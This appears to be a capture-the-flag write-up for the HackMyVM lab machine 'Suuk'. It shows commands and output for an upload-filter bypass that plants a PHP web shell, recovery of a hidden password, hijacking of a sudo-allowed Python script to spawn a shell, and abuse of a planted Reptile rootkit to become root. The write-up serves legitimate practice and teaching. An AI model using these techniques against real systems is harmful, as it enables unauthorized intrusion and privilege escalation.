HMV Suuk Summary
Scope
- Name: Suuk
- Difficulty: (5/10)
- OS: Linux
- IP: suuk.hmv (192.168.56.152)
Enumeration
The web service give me a post-form to upload image file (it hints me that only support image extensions). Then I intercept that request with burp and forge the extensions for that "image" like this:

Then I quickly confirm that works with curl
❯ curl 'http://suuk.hmv/upload/shell.php.gif?cmd=id' uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation
User Info
www-data@kuus:/var/www/html$ grep sh$ /etc/passwd root:x:0:0:root:/root:/bin/bash tignasse:x:1000:1000:tignasse,,,:/home/tignasse:/bin/bash mister_b:x:1001:1001:,,,:/home/mister_b:/bin/bash www-data@kuus:/var/www/html$ ls -al /home/ total 16 drwxr-xr-x 4 root root 4096 May 2 2021 . drwxr-xr-x 20 root root 4096 May 2 2021 .. drwxr-x--- 4 mister_b tignasse 4096 May 2 2021 mister_b drwxr-xr-x 4 tignasse tignasse 4096 May 2 2021 tignasse
Notice home directory of user mister_b is belongs to tignasse group.
Shell History Of www-data
www-data@kuus:/var/www$ cat /var/www/.bash_history export TERM=xterm clear ls ls -al cd /reptile ls ls -al clear cd .. clear cd /opt ls cd games cd /home ls cd mister_b clear cd tignasse ls cat pass.txt less pass.txt
Notice that user www-data do.
- Has accessed an uncommon directory
/reptile. - Has
catandlessthe pass.txt.
www-data -> tignasse
So I first to cat that pass.txt file which is hidden within the home directory of tignasse.

Seems like nothing useful, but the size of that file doesn't match with the content getting. So I guess there're some characters being hidden.
www-data@kuus:/var/www$ hexdump -C /home/tignasse/.pass.txt 00000000 37 31 36 6e 34 35 35 33 0d 54 72 79 20 68 61 72 |716n4553.Try har| 00000010 64 65 72 20 21 0a |der !.|
Yeah, It's the password of the user tignasse after trying.
tignasse -> mister_b
tignasse@kuus:/dev/shm$ sudo -l
Matching Defaults entries for tignasse on kuus:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User tignasse may run the following commands on kuus:
(mister_b) NOPASSWD: /usr/bin/python /opt/games/game.py
Another keypoint is that tignasse has write permission of the directory of /opt/games. So the
first approach that come to my mind is to create a new exploited script with that name.
tignasse@kuus:/dev/shm$ ls -al /opt/ total 12 drwxr-xr-x 3 root root 4096 May 2 2021 . drwxr-xr-x 20 root root 4096 May 2 2021 .. drwxrwx--- 2 mister_b tignasse 4096 May 2 2021 games tignasse@kuus:/opt/games$ rm -f game.py tignasse@kuus:/opt/games$ echo -e "import os\nos.system('/bin/bash')" > game.py tignasse@kuus:/opt/games$ cat game.py import os os.system('/bin/bash')
mister_b -> root
I've been stuck here for a long time. I tried using pspy to monitor processes and linpeas script
to find privilege escalation vectors, but neither yielded any result. Then I remember that strange
path /reptile and google it, luckily i get it. https://github.com/R3x/linux-rootkits.
Now, the original repo has been disabled.
mister_b@kuus:~$ /reptile/reptile_cmd show Success! mister_b@kuus:~$ ls -al /reptile/ total 2468 drwxr-xr-x 2 root root 4096 May 2 2021 . drwxr-xr-x 20 root root 4096 May 2 2021 .. -rwxr-xr-x 1 root root 2432792 May 2 2021 reptile -rwxrwxrwx 1 root root 14488 May 2 2021 reptile_cmd -rwxrwxrwx 1 root root 2488 May 2 2021 reptile_rc -rwxrwxrwx 1 root root 59880 May 2 2021 reptile_shell -rwxrwxrwx 1 root root 639 May 2 2021 reptile_start mister_b@kuus:~$ mister_b@kuus:~$ /reptile/reptile_cmd root You got super powers! root@kuus:/home/mister_b# id uid=0(root) gid=0(root) groups=0(root)